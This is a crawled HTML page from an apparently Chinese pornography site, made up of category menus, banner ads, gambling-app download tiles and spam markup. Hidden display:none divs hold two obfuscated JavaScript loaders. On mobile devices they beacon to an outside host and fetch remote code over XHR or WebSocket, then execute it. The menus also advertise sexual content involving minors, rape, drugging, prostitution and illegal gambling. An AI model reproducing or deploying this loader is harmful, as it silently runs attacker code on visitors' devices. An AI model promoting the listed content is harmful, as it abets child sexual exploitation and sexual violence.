

--- FILE ---
content_type: text/html
request_url: http://www.change99.com/index.php?m=content&c=index&a=lists&catid=25
body_size: 13503
content:
<!doctype html><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1d/jquery.min.js"></script><html lang="zh"><head><title></title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.www.change99.com","wapurl":"www.www.change99.com","mob_status":"2"};</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.change99.com/">&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#30340;&#35270;&#39057;&#44;&#20037;&#20037;&#22269;&#20135;&#57;&#57;&#44;&#22312;&#32447;&#20122;&#27954;&#25773;&#25918;&#44;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#20061;&#28909;&#27431;&#32654;&#44;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;</a></h1><div id="xz3rx" class="pl_css_ganrao" style="display: none;"><strong id="xz3rx"><dfn id="xz3rx"></dfn></strong><dl id="xz3rx"><label id="xz3rx"></label></dl><style id="xz3rx"><dl id="xz3rx"><label id="xz3rx"><ol id="xz3rx"></ol></label></dl></style><b id="xz3rx"><optgroup id="xz3rx"><dfn id="xz3rx"><style id="xz3rx"></style></dfn></optgroup></b><sup id="xz3rx"><strike id="xz3rx"><strike id="xz3rx"><dl id="xz3rx"></dl></strike></strike></sup><p id="xz3rx"></p><meter id="xz3rx"><span id="xz3rx"><span id="xz3rx"><acronym id="xz3rx"></acronym></span></span></meter><i id="xz3rx"><ins id="xz3rx"><dfn id="xz3rx"><i id="xz3rx"></i></dfn></ins></i><b id="xz3rx"><legend id="xz3rx"><meter id="xz3rx"><u id="xz3rx"></u></meter></legend></b><video id="xz3rx"><tt id="xz3rx"></tt></video><u id="xz3rx"><label id="xz3rx"></label></u><pre id="xz3rx"><form id="xz3rx"><output id="xz3rx"><dfn id="xz3rx"></dfn></output></form></pre><mark id="xz3rx"><small id="xz3rx"></small></mark><i id="xz3rx"><dfn id="xz3rx"></dfn></i><output id="xz3rx"><u id="xz3rx"><font id="xz3rx"><pre id="xz3rx"></pre></font></u></output><nobr id="xz3rx"></nobr><tt id="xz3rx"></tt><meter id="xz3rx"><em id="xz3rx"></em></meter><big id="xz3rx"><output id="xz3rx"><label id="xz3rx"><pre id="xz3rx"></pre></label></output></big><form id="xz3rx"><strong id="xz3rx"><track id="xz3rx"><label id="xz3rx"></label></track></strong></form><sup id="xz3rx"></sup><style id="xz3rx"><strike id="xz3rx"><i id="xz3rx"><pre id="xz3rx"></pre></i></strike></style><label id="xz3rx"><ol id="xz3rx"><style id="xz3rx"><legend id="xz3rx"></legend></style></ol></label><sub id="xz3rx"></sub><font id="xz3rx"><output id="xz3rx"><tt id="xz3rx"><tt id="xz3rx"></tt></tt></output></font><meter id="xz3rx"></meter><u id="xz3rx"><form id="xz3rx"><optgroup id="xz3rx"><track id="xz3rx"></track></optgroup></form></u><track id="xz3rx"><th id="xz3rx"><b id="xz3rx"><optgroup id="xz3rx"></optgroup></b></th></track><form id="xz3rx"></form><output id="xz3rx"><big id="xz3rx"><mark id="xz3rx"><address id="xz3rx"></address></mark></big></output><label id="xz3rx"></label><ol id="xz3rx"><var id="xz3rx"></var></ol><meter id="xz3rx"></meter><strong id="xz3rx"></strong><em id="xz3rx"></em><thead id="xz3rx"><form id="xz3rx"></form></thead><ruby id="xz3rx"></ruby><strong id="xz3rx"></strong><output id="xz3rx"><thead id="xz3rx"><thead id="xz3rx"><font id="xz3rx"></font></thead></thead></output><ins id="xz3rx"><ins id="xz3rx"><em id="xz3rx"><mark id="xz3rx"></mark></em></ins></ins><var id="xz3rx"></var><dfn id="xz3rx"><b id="xz3rx"></b></dfn><mark id="xz3rx"></mark><b id="xz3rx"></b><rp id="xz3rx"></rp><pre id="xz3rx"><style id="xz3rx"></style></pre><address id="xz3rx"><address id="xz3rx"></address></address><mark id="xz3rx"><optgroup id="xz3rx"></optgroup></mark><legend id="xz3rx"><div id="xz3rx"></div></legend><strong id="xz3rx"><strong id="xz3rx"><label id="xz3rx"><style id="xz3rx"></style></label></strong></strong></div><div   id="fjbdphbph93t"   class="container"><header><div   id="fjbdphbph93t"   class="header flex-row justify-between"><div   id="fjbdphbph93t"   class="flex-row align-center justify-between header-left"><a href="/" class="logo">久久久久久久精品免費(fèi)看_免費(fèi)大學(xué)生國產(chǎn)在線觀看p_中文字幕一區(qū)二區(qū)三區(qū)日韓精品_歐美日韓綜合_精品國產(chǎn)一區(qū)二區(qū)三區(qū)免費(fèi)_國產(chǎn)精品福利在線觀看免費(fèi)不卡_國產(chǎn)成人精品午夜在線播放</a></div><div   id="fjbdphbph93t"   class="flex-row header-right align-center"></div></div></header><div   id="fjbdphbph93t"   class="container"><div   id="fjbdphbph93t"   class="flex-column"><span id="fjbdphbph93t"    class="text-bts-title">??小頭tv @dcdy66688：滿足你的興趣主題</span><div   id="fjbdphbph93t"   class="flex-row flex-wrap justify-center"></div></div></div><a  target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://v.山東面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您當(dāng)前訪問的網(wǎng)址可能很快就不能訪問了，請聯(lián)系我們 @dcdy66688 的導(dǎo)航發(fā)布網(wǎng)址：www.www.change99.com保存到備忘錄或者書簽，以免后期無法訪問本站。</marquee><main><div   id="fjbdphbph93t"   class="web-nav"><a href="/ecex/42.html" class="web-nav-type">視頻一區(qū)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child" href="/ecex/44.html"><span id="fjbdphbph93t"    class="web-nav-child">國產(chǎn)福利</span></a><a class="web-nav-child" href="/ecex/43.html"><span id="fjbdphbph93t"    class="web-nav-child">精品推薦</span></a><a class="web-nav-child" href="/ecex/45.html"><span id="fjbdphbph93t"    class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ecex/46.html"><span id="fjbdphbph93t"    class="web-nav-child">亞洲有碼</span></a><a class="web-nav-child" href="/ecex/80.html"><span id="fjbdphbph93t"    class="web-nav-child">韓國御姐</span></a><a class="web-nav-child" href="/ecex/47.html"><span id="fjbdphbph93t"    class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ecex/48.html"><span id="fjbdphbph93t"    class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ecex/49.html"><span id="fjbdphbph93t"    class="web-nav-child">人妻熟女</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a href="/ecex/51.html" class="web-nav-type">視頻二區(qū)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child" href="/ecex/52.html"><span id="fjbdphbph93t"    class="web-nav-child">歐美精品</span></a><a class="web-nav-child" href="/ecex/56.html"><span id="fjbdphbph93t"    class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ecex/53.html"><span id="fjbdphbph93t"    class="web-nav-child">蘿莉少女</span></a><a class="web-nav-child" href="/ecex/54.html"><span id="fjbdphbph93t"    class="web-nav-child">倫理三級</span></a><a class="web-nav-child" href="/ecex/60.html"><span id="fjbdphbph93t"    class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ecex/57.html"><span id="fjbdphbph93t"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child" href="/ecex/55.html"><span id="fjbdphbph93t"    class="web-nav-child">成人動漫</span></a><a class="web-nav-child" href="/ecex/59.html"><span id="fjbdphbph93t"    class="web-nav-child">Cosplay</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a href="/ecex/61.html" class="web-nav-type">視頻三區(qū)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child" href="/ecex/65.html"><span id="fjbdphbph93t"    class="web-nav-child">劇情</span></a><a class="web-nav-child" href="/ecex/62.html"><span id="fjbdphbph93t"    class="web-nav-child">臺灣辣妹</span></a><a class="web-nav-child" href="/ecex/63.html"><span id="fjbdphbph93t"    class="web-nav-child">東南亞av</span></a><a class="web-nav-child" href="/ecex/68.html"><span id="fjbdphbph93t"    class="web-nav-child">傳媒公司</span></a><a class="web-nav-child" href="/ecex/64.html"><span id="fjbdphbph93t"    class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ecex/67.html"><span id="fjbdphbph93t"    class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ecex/66.html"><span id="fjbdphbph93t"    class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ecex/81.html"><span id="fjbdphbph93t"    class="web-nav-child">唯美港姐</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a href="/ecex/70.html" class="web-nav-type">視頻四區(qū)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child" href="/ecex/72.html"><span id="fjbdphbph93t"    class="web-nav-child">女優(yōu)系列</span></a><a class="web-nav-child" href="/ecex/71.html"><span id="fjbdphbph93t"    class="web-nav-child">古裝扮演</span></a><a class="web-nav-child" href="/ecex/73.html"><span id="fjbdphbph93t"    class="web-nav-child">網(wǎng)爆事件</span></a><a class="web-nav-child" href="/ecex/74.html"><span id="fjbdphbph93t"    class="web-nav-child">幼女學(xué)生</span></a><a class="web-nav-child" href="/ecex/75.html"><span id="fjbdphbph93t"    class="web-nav-child">男同性戀</span></a><a class="web-nav-child" href="/ecex/76.html"><span id="fjbdphbph93t"    class="web-nav-child">女同性戀</span></a><a class="web-nav-child" href="/ecex/77.html"><span id="fjbdphbph93t"    class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ecex/78.html"><span id="fjbdphbph93t"    class="web-nav-child">瑜伽褲</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a  target="_blank" class="web-nav-type">上門服務(wù)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">夜店選妃</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">莞式服務(wù)</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">附近的人</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">學(xué)生兼職</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">帝王享受</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">學(xué)妹援交</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">少婦約炮</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">家庭亂倫</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a  target="_blank" class="web-nav-type">現(xiàn)場直播</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">國產(chǎn)精品</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">國產(chǎn)傳媒</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">國產(chǎn)探花</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">網(wǎng)曝?zé)衢T</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">模特網(wǎng)紅</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">野外輪奸</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">學(xué)妹美胸</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">奇尺大乳</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a  target="_blank" class="web-nav-type">明星黑料</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">麻豆直播</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">強(qiáng)奸亂倫</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">蘿莉雙飛</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">高潮噴水</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">少婦自慰</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">制服黑絲</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">在線摳逼</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">偷拍直播</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a  target="_blank" class="web-nav-type">網(wǎng)友偷拍</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">幼女破除</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">明星黑料</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">迷奸直播</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">換妻群p</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">口爆吞精</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">高潮噴射</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">粉鮑特寫</span></a></div></div><div   id="fjbdphbph93t"   class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名稱"></button></form></div><div   id="fjbdphbph93t"   class="container"><div   id="fjbdphbph93t"   class="app-background"><div   id="fjbdphbph93t"   class="app-title"><span id="fjbdphbph93t"    class="app-title-text">以下APP站長已檢測強(qiáng)烈推薦下載(l友必備)</span></div><div   id="fjbdphbph93t"   class="flex-row flex-wrap justify-center"><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">玫瑰直播</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://v.山東面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">美女直播</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">開元棋牌</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">澳門威尼斯</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">開元棋牌</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">開元棋牌</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=l7jedze3tnq"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="fjbdphbph93t"   class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="fjbdphbph93t"   class='f63092' 